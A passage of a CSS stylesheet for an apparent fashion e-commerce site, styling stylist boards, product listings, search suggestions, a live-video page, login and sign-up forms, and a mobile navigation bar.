    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
